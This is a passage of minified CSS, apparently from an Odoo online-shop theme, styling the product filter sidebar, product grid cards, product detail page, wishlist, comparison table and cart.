.tp-filter-sidebar-close-btn:hover{color: #dc3545;}#wrap.js_sale .o_wsale_products_main_row #products_grid_before .tp-filter-count{color: rgba(108, 117, 125, 0.7); font-size: 12px;}#wrap.js_sale .o_wsale_products_main_row #o_shop_collapse_category{margin-bottom: 1.5rem !important;}#wrap.js_sale .o_wsale_products_main_row #o_shop_collapse_category li i.fa{font-family: 'Droggol-Pack' !important;}#wrap.js_sale .o_wsale_products_main_row #o_shop_collapse_category li i.fa.fa-chevron-right:before{content: '\e876';}#wrap.js_sale .o_wsale_products_main_row #o_shop_collapse_category li i.fa.fa-chevron-down:before{content: '\e874';}#wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-search-input-group .input-group-prepend{position: absolute; top: auto; left: 0px; bottom: auto; right: auto; z-index: 4; height: 100%; padding: 3px;}#wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-search-input-group input{padding-left: 32px;}#wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-attribute-color-box{display: inline-block; height: 16px; width: 16px; border-radius: 3rem;}#wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-attribute-image-box{display: inline-block; height: 24px; width: 24px; border-radius: 3rem; vertical-align: middle; background-size: cover;}#wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-price-filter .irs--square .irs-line{background: #DEE2E6;}#wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-price-filter .irs--square .irs-min, #wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-price-filter .irs--square .irs-max{background-color: transparent;}#wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-price-filter .irs--square .irs-bar{background: #0da9ef;}#wrap.js_sale .o_wsale_products_main_row #wsale_products_attributes_collapse .tp-price-filter .irs--square .irs-handle{border-color: #0da9ef; border-radius: 1rem; -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); cursor: pointer;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-scrollbar{max-height: 300px; overflow-y: auto;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-scrollbar::-webkit-scrollbar{width: 4px;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-scrollbar::-webkit-scrollbar-track{background-color: #DEE2E6;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-scrollbar::-webkit-scrollbar-thumb{background-color: #343A40;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-title.collapsible{cursor: pointer;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-title.collapsible:hover{color: #0da9ef;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-title.collapsible:hover h6{color: #0da9ef;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-title.collapsible h6{transition: 0.2s;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-title.collapsible .tp-collapse-indicator i{transition: 0.2s; display: inline-block;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute-title.collapsible.expanded .tp-collapse-indicator i{transform: rotate(90deg);}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute{border-bottom: 1px solid #DEE2E6;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute label.custom-control-label{font-weight: normal; cursor: pointer;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-attribute label.custom-control-label:hover{color: #0da9ef;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-brand-style-card .nav-item{flex-basis: 30%;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-brand-style-card .nav-item label{position: relative;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-brand-style-card .nav-item label img{cursor: pointer; height: 60px; object-fit: contain; border: 1px solid #DEE2E6; transition: 0.2s;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-brand-style-card .nav-item label img:hover{border-color: #0da9ef;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-brand-style-card .nav-item :checked + label img{border-color: #0da9ef;}#wrap.js_sale .o_wsale_products_main_row .tp-filter-brand-style-card .nav-item :checked + label:before{font-family: "FontAwesome"; content: '\f058'; position: absolute; top: 3px; left: auto; bottom: auto; right: 5px; color: #0da9ef; font-size: 14px; z-index: 1;}div#products_grid .o_wsale_products_grid_table_wrapper > .table td.oe_product{padding: 6px; margin-top: 0px;}div#products_grid .o_wsale_products_grid_table_wrapper > .table td.oe_product .o_wsale_product_grid_wrapper{padding: 0 !important;}div#products_grid .o_wsale_products_grid_table_wrapper > .table td.oe_product .o_wsale_product_grid_wrapper .oe_product_cart{position: relative; top: unset; right: unset; bottom: unset; left: unset;}div#products_grid .o_wsale_products_grid_table_wrapper > .table td.oe_product .o_wsale_product_grid_wrapper .oe_product_cart .oe_product_image{height: auto;}div#products_grid .o_wsale_products_grid_table_wrapper > .table td.oe_product.oe_image_full .o_wsale_product_grid_wrapper .o_wsale_product_information{position: relative; top: unset; right: unset; bottom: unset; left: unset;}div#products_grid .o_wsale_products_grid_table_wrapper > table{display: block;}div#products_grid .o_wsale_products_grid_table_wrapper > table > tbody{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap;}div#products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; height: 100%;}div#products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr > td .o_wsale_product_grid_wrapper{height: 100%;}div#products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr > td .o_wsale_product_grid_wrapper .oe_product_cart{height: 100%;}div#products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr > td .o_wsale_product_grid_wrapper .oe_product_cart .oe_product_image{height: 100%; position: relative;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="3"] > tbody > tr{flex: 0 0 33.33333333%;}@media (max-width: 575.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="3"] > tbody > tr{flex: 0 0 50%;}}@media (min-width: 576px) and (max-width: 767.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="3"] > tbody > tr{flex: 0 0 50%;}}@media (min-width: 768px) and (max-width: 991.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="3"] > tbody > tr{flex: 0 0 33.33333333%;}}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="4"] > tbody > tr{flex: 0 0 25%;}@media (max-width: 575.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="4"] > tbody > tr{flex: 0 0 50%;}}@media (min-width: 576px) and (max-width: 767.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="4"] > tbody > tr{flex: 0 0 50%;}}@media (min-width: 768px) and (max-width: 991.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="4"] > tbody > tr{flex: 0 0 33.33333333%;}}@media (min-width: 992px) and (max-width: 1199.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="4"] > tbody > tr{flex: 0 0 33.33333333%;}}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="2"] > tbody > tr{flex: 0 0 50%;}@media (max-width: 575.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="2"] > tbody > tr{flex: 0 0 50%;}}@media (min-width: 576px) and (max-width: 767.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="2"] > tbody > tr{flex: 0 0 50%;}}@media (min-width: 768px) and (max-width: 991.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table[data-ppr="2"] > tbody > tr{flex: 0 0 33.33333333%;}}div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr{flex: 0 0 50%;}@media (min-width: 576px){div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr{flex: 0 0 100%;}}@media (min-width: 1200px){div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr{flex: 0 0 50%;}}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-view-similar-btn{position: absolute; top: 2%; left: auto; bottom: auto; right: 2%; padding: 0; height: 34px; width: 34px; line-height: 34px; text-align: center;}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_information{background-color: #FFFFFF !important;}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-color-preview{position: absolute; top: auto; left: auto; bottom: 14px; right: 14px; padding: 0.2rem 0.6rem 0.2rem 0.9rem; border-radius: 50rem; background: #FFFFFF; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-color-preview .tp-product-color-preview-icon{position: relative;}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-color-preview .tp-product-color-preview-icon .left-color{position: absolute; top: auto; left: -8px; bottom: auto; right: auto; height: 18px; width: 18px; background: #000000; border-radius: 50rem; border: 2px solid #F1F1F1;}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-color-preview .tp-product-color-preview-icon .right-color{height: 18px; width: 18px; background: #000000; border-radius: 50rem; border: 2px solid #F1F1F1;}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .oe_subdescription{color: #6c757d; font-size: 0.8rem; max-height: 35px; transform: none !important; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}@media (max-width: 767.98px){div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .oe_subdescription{display: none;}}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-quick-view-small-btn{display: none;}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_btn .btn{font-weight: 700;}div#products_grid .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_btn .a-submit .fa:before{font-family: 'Droggol-Pack' !important; content: '\e902';}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-quick-view-large-btn{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); transform: translate(-50%, 50%); -webkit-transform: translate(-50%, 50%); transition: opacity ease 200ms 0s, transform ease 200ms 0s; visibility: hidden;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-view-similar-btn{visibility: hidden;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-view-similar-list-btn{display: none;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_information{border-top: 1px solid #DEE2E6;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_website_rating_static{position: absolute; top: -38px; left: 14px; bottom: auto; right: auto; display: block; padding: 0.2rem 0.6rem; border-radius: 50rem; background: #FFFFFF; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}@media (min-width: 992px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1:hover .tp-product-quick-view-large-btn{visibility: visible; transform: translate(-50%, -45%); -webkit-transform: translate(-50%, -45%);}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1:hover .tp-product-view-similar-btn{visibility: visible;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1:hover .tp-product-image-container img{opacity: 5; background-color: #fff; filter: grayscale(0.6); -webkit-filter: grayscale(0.6);}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1:hover [class^=tp-product-label-style-]{display: none !important;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1:hover .tp-product-image-container:after{opacity: 0.5; background-color: #000;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1:hover .o_website_rating_static{display: none !important;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1:hover .tp-product-color-preview{display: none !important;}}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-image-container{min-height: 15rem;}@media (max-width: 575.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-image-container{min-height: 10rem;}}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-image-container:after{content: ' '; background: black; height: 100%; width: 100%; display: inline-block; left: 0; position: absolute; top: 0; opacity: 0;}@media (max-width: 991.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-quick-view-small-btn{display: inline-block;}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-view-similar-btn{visibility: visible; color: #171a1c;}}div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_btn .btn{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); margin: 0.5rem 0.2rem; border-radius: 50rem; padding: 0; height: 46px; width: 46px; line-height: 46px; text-align: center;}@media (max-width: 991.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_btn .btn{margin: 0.5rem; padding: 0; height: 36px; width: 36px; line-height: 36px; text-align: center; transform: scale(1);}}@media (max-width: 575.98px){div#products_grid:not(.o_wsale_layout_list) .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_btn .btn{margin: 0 0.2rem 0.4rem 0.2rem; padding: 0; height: 32px; width: 32px; line-height: 32px; text-align: center;}}div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-quick-view-large-btn{display: none;}div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-quick-view-small-btn{display: inline-block;}div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-view-similar-btn{visibility: hidden;}@media (max-width: 575.98px){div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-view-similar-btn{visibility: visible; color: #171a1c;}}div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-view-similar-list-btn{display: none;}@media (min-width: 576px){div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .tp-product-view-similar-list-btn{display: inline-block;}}div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_information{display: block;}div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_information .o_wsale_product_btn{display: inline-block; background-color: transparent;}div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_information .o_wsale_product_btn .btn{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); margin: 0.2rem;}@media (max-width: 575.98px){div#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table .oe_product_cart.tp-product-card-style-1 .o_wsale_product_information .o_wsale_product_btn .btn{border-radius: 50rem; margin: 0 0.2rem 0.4rem 0.2rem; padding: 0; height: 32px; width: 32px; line-height: 32px; text-align: center;}}section#product_detail .tp-product-detail-carousel.sticky-top{top: 60px;}section#product_detail .tp-product-detail-carousel .carousel-control-prev, section#product_detail .tp-product-detail-carousel .carousel-control-next{top: 50%; color: #0da9ef; background-color: #FFFFFF; padding: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; cursor: pointer; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); border-radius: 0; opacity: 1;}section#product_detail .tp-product-detail-carousel .carousel-control-prev:hover, section#product_detail .tp-product-detail-carousel .carousel-control-next:hover{color: #FFFFFF; background-color: #0da9ef;}section#product_detail .tp-product-detail-carousel .carousel-control-prev > span, section#product_detail .tp-product-detail-carousel .carousel-control-next > span{background-color: transparent;}section#product_detail .tp-product-detail-carousel ol.carousel-indicators{padding-top: 0.8rem;}section#product_detail .tp-product-detail-carousel ol.carousel-indicators li{opacity: 1; border-color: transparent; border-width: 2px;}section#product_detail .tp-product-detail-carousel ol.carousel-indicators li.active{border-color: #0da9ef;}@media (min-width: 768px) and (max-width: 991.98px){section#product_detail .tp-product-detail-carousel .carousel-outer{height: 500px;}}@media (min-width: 992px){section#product_detail .tp-product-detail-carousel .carousel-outer{height: 540px;}}section#product_detail .tp-product-rating{cursor: pointer;}section#product_detail .tp-product-pricelist-offer-time{padding: 0; height: 48px; width: 48px; line-height: 48px; text-align: center; background-color: #E9ECEF; border-radius: 50rem;}section#product_detail .s_share .fa{width: 2rem; height: 2rem; line-height: 2rem; box-shadow: none !important;}section#product_detail .tp-sticky-add-to-cart{bottom: 55px; z-index: 1030; border-radius: 0.4rem; left: 3%; background: rgba(255, 255, 255, 0.8); backdrop-filter: blur(8px);}@supports not ((-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px))){section#product_detail .tp-sticky-add-to-cart{background: white;}}section#product_detail .tp-sticky-add-to-cart .product-img{width: 4rem; height: 4rem;}section#product_detail .tp-sticky-add-to-cart .product-name{max-width: 180px;}section#product_detail .tp-sticky-add-to-cart .product-add-to-cart{padding: 0; height: 4rem; width: 4rem; line-height: 4rem; text-align: center; font-size: 20px;}section#product_detail div#product_option_block{display: inline-block;}@media (min-width: 992px){section#product_detail div#product_option_block .o_add_wishlist_dyn{position: absolute; top: 0px; left: auto; bottom: auto; right: 15px; color: #dc3545; background-color: #FFFFFF; padding: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; border-radius: 50rem; border: none; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); margin: 0px !important; font-size: 14px;}section#product_detail div#product_option_block .o_add_wishlist_dyn.disabled .dri, section#product_detail div#product_option_block .o_add_wishlist_dyn[disabled] .dri, section#product_detail div#product_option_block .o_add_wishlist_dyn:hover .dri{opacity: 0.6;}}@media (max-width: 991.98px){.tp-product-details-tab .nav{flex-flow: column; background-color: #E9ECEF;}.tp-product-details-tab .nav li.nav-item .nav-link:hover, .tp-product-details-tab .nav li.nav-item .nav-link:focus{border-color: transparent;}.tp-product-details-tab .nav li.nav-item .nav-link.active{border-width: 0px; background-color: #0da9ef;}.tp-product-details-tab .nav li.nav-item .nav-link.active div.tp-tab-title{color: #FFFFFF;}.tp-product-details-tab .nav li.nav-item .nav-link.active div.tp-tab-title .fa, .tp-product-details-tab .nav li.nav-item .nav-link.active div.tp-tab-title .dri{color: #FFFFFF;}}.tp-product-details-tab li.nav-item .nav-link{border-radius: 0px; color: #6c757d; font-family: "Poppins", "Odoo Unicode Support Noto", sans-serif; font-weight: 500; font-size: 0.95rem;}.tp-product-details-tab li.nav-item .nav-link.active{color: #000000; box-shadow: 0px 2px 0px 0px #0da9ef inset;}.tp-product-details-tab li.nav-item .nav-link.active .tp-tab-title .fa, .tp-product-details-tab li.nav-item .nav-link.active .tp-tab-title .dri{color: #0da9ef;}.tp-product-details-tab .tab-pane{border: 1px solid #DEE2E6; border-top-width: 0px;}.tp-product-details-tab .tab-pane #product_full_spec .table tr.clickable{cursor: pointer; background-color: #F8F9FA;}.tp-product-details-tab .tab-pane #product_full_spec .table tr.clickable.collapsed .fa-chevron-down:before{content: "\f054";}.tp-product-details-tab .tab-pane .o_shop_discussion_rating > section{padding-top: 1rem;}.tp-product-details-tab .tab-pane .o_shop_discussion_rating hr{display: none;}.tp-suggested-product-slider .tp-slider-controls{position: absolute; top: -2px; left: auto; bottom: auto; right: 0;}.tp-suggested-product-slider .owl-stage{display: -webkit-box; display: -webkit-flex; display: flex; align-items: stretch;}.tp-suggested-product-slider .owl-stage .owl-item{display: -webkit-box; display: -webkit-flex; display: flex;}.tp-suggested-product-slider .owl-stage .owl-item .card{display: -webkit-box; display: -webkit-flex; display: flex;}.tp-suggested-product-slider .owl-stage .owl-item .card .card-img-top, .tp-suggested-product-slider .owl-stage .owl-item .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .tp-suggested-product-slider .owl-stage .owl-item .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image{flex: 1 0; display: -webkit-box; display: -webkit-flex; display: flex;}.tp-suggested-product-slider .owl-stage .owl-item .card .card-img-top img, .tp-suggested-product-slider .owl-stage .owl-item .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image img, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .tp-suggested-product-slider .owl-stage .owl-item .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image img{max-height: 22rem; object-fit: contain;}.tp-suggested-product-slider .owl-stage .owl-item .card .card-body{flex: 0 0;}.dr_offer_dialog .modal-header{padding: 0; border: none;}.dr_offer_dialog .modal-title{display: none;}.dr_offer_dialog .close{z-index: 1050; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 2.1875rem; height: 2.1875rem; line-height: 2.1875rem; margin: 0; padding: 0; background-color: #FFFFFF !important; color: #0da9ef; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); opacity: 1;}.dr_offer_dialog .modal-content{min-height: 2.1875rem; max-height: none; border: 0; border-radius: 0; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.5);}.dr_offer_dialog .modal-dialog{height: auto; min-height: 100%;}.dr_offer_dialog .s_popup_size_full{padding: 0 !important; max-width: 100%;}.dr_offer_dialog .s_popup_size_full > .modal-content{background-color: transparent; box-shadow: none; border-radius: 0;}.css_not_available.js_product > *:nth-child(5) > *{display: block;}.css_not_available.js_product .product_price{display: none !important;}.s_wsale_products_recently_viewed .o_carousel_product_card{display: -webkit-box; display: -webkit-flex; display: flex;}.s_wsale_products_recently_viewed .o_carousel_product_card .o_carousel_product_img_link{display: -webkit-box; display: -webkit-flex; display: flex; flex-grow: 1;}.s_wsale_products_recently_viewed .o_carousel_product_card img.o_carousel_product_card_img_top{height: auto; width: 100%; max-height: 22rem;}.s_wsale_products_recently_viewed .o_carousel_product_card .o_carousel_product_remove{left: 5%;}.s_wsale_products_recently_viewed .o_carousel_product_card .js_add_cart{padding: 0; height: 2.5rem; width: 2.5rem; line-height: 2.5rem; text-align: center; position: absolute; top: 5px; left: auto; bottom: auto; right: 5px; border-radius: 3rem;}.s_wsale_products_recently_viewed .o_carousel_product_control{top: 45.5%; bottom: 45.5%; color: #0da9ef; background-color: #FFFFFF; padding: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; cursor: pointer; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); border-radius: 0; opacity: 1;}.s_wsale_products_recently_viewed .o_carousel_product_control:hover{color: #FFFFFF; background-color: #0da9ef;}@media (min-width: 768px){.input-group.css_quantity{position: relative; padding: 0; margin-right: 12px; width: 100px;}.input-group.css_quantity .fa.fa-minus:before{content: "\f0d7";}.input-group.css_quantity .fa.fa-plus:before{content: "\f0d8";}.input-group.css_quantity .input-group-append, .input-group.css_quantity .input-group-prepend{position: absolute; top: auto; left: auto; bottom: auto; right: 1px; z-index: 3; padding: 0; border-radius: 0; border: none; width: 25px; height: 22px; text-align: center; line-height: 23px; border-left: 1px solid #DEE2E6; margin: 0 !important; background: #FFFFFF;}.input-group.css_quantity .input-group-append .js_add_cart_json.btn, .input-group.css_quantity .input-group-prepend .js_add_cart_json.btn{background: #FFFFFF; border: none; color: #0da9ef; padding: 0; box-shadow: none; width: 100%;}.input-group.css_quantity .input-group-append{border-bottom: 1px solid #DEE2E6; top: 1px;}.input-group.css_quantity .input-group-prepend{bottom: 1px; top: auto; border-top: 1px solid #DEE2E6;}.input-group.css_quantity .form-control{text-align: center; height: 45px; padding: 0 30px 0 0px; box-shadow: none; border: 1px solid #DEE2E6; z-index: 1; max-width: 100%;}}#wrap .o_product_feature_panel{z-index: 1030; border-width: 0px; right: 8px; left: auto; bottom: 55px; color: #000000 8px; background-color: #FFFFFF; border-radius: 0; box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);}@media (max-width: 991.98px){#wrap .o_product_feature_panel{bottom: 90px;}}#wrap .o_product_feature_panel .o_product_panel .o_product_panel_header{margin: 0px;}#wrap .o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_text{font-weight: 500; text-transform: capitalize;}#wrap .o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_circle{vertical-align: 0; padding: 0 8px; line-height: 18px; border-radius: 1rem; margin-left: 4px;}#wrap .o_product_feature_panel .comparator-popover .o_product_row h6 a{font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-weight: 400; font-size: 0.875rem;}#wrap .o_product_feature_panel .comparator-popover .o_product_row del.text-danger{color: rgba(108, 117, 125, 0.7) !important; font-weight: 300;}.o_animate_blink.o_red_highlight{background: #0da9ef !important; box-shadow: 0 0 0 0 rgba(13, 169, 239, 0.4);}.o_animate_blink.o_shadow_animation{box-shadow: 0 0 5px 10px rgba(13, 169, 239, 0.4) !important;}.tp-wishlist-item .card .card-img-top img, .tp-wishlist-item .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image img, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .tp-wishlist-item .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image img{min-height: 16rem; object-fit: contain;}.tp-wishlist-item .card .tp_wish_rm{position: absolute; top: 8px; left: auto; bottom: auto; right: 8px; padding: 0; height: 28px; width: 28px; line-height: 28px; text-align: center; background: #FFFFFF; border-radius: 50rem; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); color: #6c757d;}.tp-wishlist-item .card .tp_wish_rm:hover{color: #dc3545;}.oe_website_sale .tp-product-comparison .table thead .card{width: 280px;}.oe_website_sale .tp-product-comparison .table thead .card img{min-height: 16rem; object-fit: contain;}.oe_website_sale .tp-product-comparison .table tbody{border-top: 1px solid #DEE2E6;}.oe_website_sale .tp-product-comparison .table tbody tr td:first-child{min-width: 180px;}.oe_website_sale .tp-product-comparison .table tbody tr td:not(:last-child){border-right: 1px solid #DEE2E6;}.oe_website_sale .tp-product-comparison .o_comparelist_remove{position: absolute; top: 8px; left: auto; bottom: auto; right: 8px; padding: 0; height: 28px; width: 28px; line-height: 28px; text-align: center; background: #FFFFFF; border-radius: 50rem; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); color: #6c757d;}.oe_website_sale .tp-product-comparison .o_comparelist_remove:hover{color: #dc3545;}#cart_products{outline: 1px solid #DEE2E6;}#cart_products .td-img{vertical-align: top !important;}#cart_products .td-product_name{font-weight: 500;}#cart_products td.td-price > del{color: rgba(108, 117, 125, 0.7) !important;}#cart_products td.td-price > span{font-weight: bold; color: #171a1c;}@media (max-width: 991.98px){#cart_products thead{display: none;}#cart_products .td-img{display: table-cell;}#cart_products td.td-product_name{display: inline-block; width: 100%;}#cart_products .td-qty{display: inline-block; padding-top: 0; border-top: 0px;}#cart_products .td-price, #cart_products .td-subtotal, #cart_products .td-action{display: inline-block; padding-top: 0; text-align: left !important; border-top: 0px;}}#suggested_products{outline: 1px solid #DEE2E6;}#suggested_products .td-product_name a{font-weight: 500;}#suggested_products .td-price > del{color: rgba(108, 117, 125, 0.7) !important;}#suggested_products .td-price > span{font-weight: bold; color: #171a1c;}@media (max-width: 991.98px){#suggested_products thead{display: none;}#suggested_products .td-img{display: table-cell; padding-left: 15px; vertical-align: top !important;}#suggested_products td.td-product_name{display: inline-block; width: 100%;}#suggested_products td.td-price{display: inline-block; padding-top: 0; border-top: 0px;}#suggested_products td.w-25{display: inline-block; padding-top: 0; border-top: 0px; 